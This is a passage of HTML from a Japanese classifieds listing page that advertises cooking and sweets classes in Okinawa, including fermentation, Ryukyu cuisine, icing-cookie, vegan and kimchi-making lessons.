<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mbedj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mbedj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1mar51"><img alt="【託児付き】日常使いできる発酵講座in糸満市潮崎" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6961f85aadc178da7bd28b1b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1mar51">【託児付き】日常使いできる発酵講座in糸満市潮崎</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>糸満市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-849-itoman">糸満市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992702">赤嶺駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%A8%97%E5%85%90">託児</a>
</div>
</div>
<div class='p-item-detail'>
EM乳酸発酵液
『キレイ』って知ってる？😊

お肉やお魚に
スプーン1杯入れるだけ で
✨ふっくら × ジューシー × やわらか食感✨ に変わるんです🍗🐟

（間借り発酵ランチでも大活躍中♪）

実は講座で
「魚が苦手で食べ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mar51" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mar51" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1juwyb"><img alt="沖縄伝統料理を本格的に学ぶ育成コース【三期生募集／全36回】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68c794d3c5792bcec058670e/thumb_m_27453206-91CC-41FB-AA19-B9B3B76A94A5.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1juwyb">沖縄伝統料理を本格的に学ぶ育成コース【三期生募集／全36回】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>糸満市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-849-itoman">糸満市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992701">那覇空港駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%A3%9F%E8%82%B2">食育</a>
</div>
</div>
<div class='p-item-detail'>
本物の沖縄伝統料理を体系的に学べる 育成コース三期生 を募集します。

期間：全36回（1回120分～180分）

内容：沖縄の郷土料理・琉球料理の基本から応用まで、実践形式で学習
      1レッスン3品
　...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成12月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1juwyb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1juwyb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1lq53x"><img alt="アイシングクッキーで作るお菓子のおうち✨" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693c4b7067d2a2338ec08079/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1lq53x">アイシングクッキーで作るお菓子のおうち✨</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>うるま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-852-uruma">うるま市</a>
<a href="/okinawa/les-coo/g-all/s-9992719">てだこ浦西駅</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%82%A4%E3%82%B7%E3%83%B3%E3%82%B0">アイシング</a>
</div>
</div>
<div class='p-item-detail'>
うるま市にある小さなお菓子教室『Bluebird Cookies』です♡

今年も、全部食べられる！
アイシングクッキーで作るお菓子のおうち、ヘクセンハウスレッスンを開催します🎄

アイシングが初めての方にも
取り組みやすい...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月13日
</div>
<div class='u-color-gray'>
作成12月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lq53x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lq53x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1lfrlo"><img alt="（残り3名様）手話通訳付きの琉球料理教室（定員１５名）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692ac1d6b6ab18c576d264f3/thumb_m______.png.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1lfrlo">（残り3名様）手話通訳付きの琉球料理教室（定員１５名）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992704">奥武山公園駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%89%8B%E8%A9%B1%E9%80%9A%E8%A8%B3">手話通訳</a>
</div>
</div>
<div class='p-item-detail'>
聾者の方をはじめ、どなたでも参加できる
手話通訳付きの琉球料理教室のご案内になります。

沖縄の家庭で受け継がれてきた伝統料理を、見て・作って・味わいながら学べる内容です。当日は専門の手話通訳者が同席しますので、講師の...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月30日
</div>
<div class='u-color-gray'>
作成11月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lfrlo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lfrlo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1l49tr"><img alt="ビーガン食材『おからこんにゃく』料理教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69170f8833d9a1911c1b4c5b/thumb_m_1000023914.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1l49tr">ビーガン食材『おからこんにゃく』料理教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992706">旭橋駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E4%BD%8E%E3%82%AB%E3%83%AD%E3%83%AA%E3%83%BC">低カロリー</a>
</div>
</div>
<div class='p-item-detail'>
＼12/7（土）開催・那覇 久米／

🥬まるでお肉⁉ まるでお魚⁉
🌱おからこんにゃく料理教室🍳

～ヘルシー＆満足感たっぷり♪新食感ビーガンごはん～

＼大注目の「おからこんにゃく」で3品つくります！／
し...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月14日
</div>
<div class='u-color-gray'>
作成11月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l49tr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l49tr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1kscvv"><img alt="キムチ専門店　キムチの作り方" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6902d2f50627176ed7bb8659/thumb_m_1761792757109.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1kscvv">キムチ専門店　キムチの作り方</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宜野湾市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992719">てだこ浦西駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AD%E3%83%A0%E3%83%81">キムチ</a>
</div>
</div>
<div class='p-item-detail'>
すぐに営業可能
※10年の実績
※保存料、着色料、不使用
※卸先イオンライカム、うるマルシェ等

※材料の仕入れ先
※キムチの素(ヤンニョム)   の作り方
※いろんなキムチの作り方
※営業に必要なすべてを教えます。
※費用...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月12日
</div>
<div class='u-color-gray'>
作成11月11日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kscvv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kscvv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1gjici"><img alt="ala花おはぎレッスン募集中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f1ffc46b96af35b1692a2a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1gjici">ala花おはぎレッスン募集中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%81%8A%E3%81%AF%E3%81%8E">おはぎ</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは
chez atu (ｼｪｱﾂ)の玉城です


2025年4月20日(日)
alajapan和花スィーツ
ala花おはぎレッスン参加者募集中です✨


こちらはala和花スィーツから私の1番のおすすめを最初にレッス...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月4日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gjici" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gjici" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1edll3"><img alt="alajapanドールポップス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6762be5ba34e6b186c67bab9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1edll3">alajapanドールポップス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%89%E3%83%BC%E3%83%AB">ドール</a>
</div>
</div>
<div class='p-item-detail'>
こんばんは
お菓子教室chez atu(ｼｪｱﾂ)の玉城です

新たなレッスンを始めます✨
♡alajapanドールポップス♡

ミニコーンに入った
可愛いお人形のドールポップスです
市販のケーキ生地を使って
気軽にケーキポ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月4日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1edll3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1edll3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1gh6f0"><img alt="米粉ノンオイルチョコレートシフォン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ee1fef5f13f4077c854bdd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1gh6f0">米粉ノンオイルチョコレートシフォン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%B1%B3%E7%B2%89">米粉</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは
chez atu (ｼｪｱﾂ)の玉城です✨

新年度は子ども達の準備で何かとバタバタしますね💦
うちの子も1人が新一年生になります✨

4名中2名が小学生になって
親の手を少しずつ離れてきてます🥺

みなさんは子...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月16日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gh6f0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gh6f0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1ec4n3"><img alt="alaアイシングクッキー基礎コース" class="p-item-image" src="https://cdn.jmty.jp/articles/images/675fc9417b439f0434eefa3c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1ec4n3">alaアイシングクッキー基礎コース</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%82%A4%E3%82%B7%E3%83%B3%E3%82%B0">アイシング</a>
</div>
</div>
<div class='p-item-detail'>
講座は、体験レッスンを含む全８回‼︎
その講座の中で９２種類もの技術を
学ぶことができます✨
 

【体験レッスン】

レッスン時間2.5時間
5,500円(税込)

〜レッスン内容〜
⭐︎実際に着色も行ってもらいます
⭐︎...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月4日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
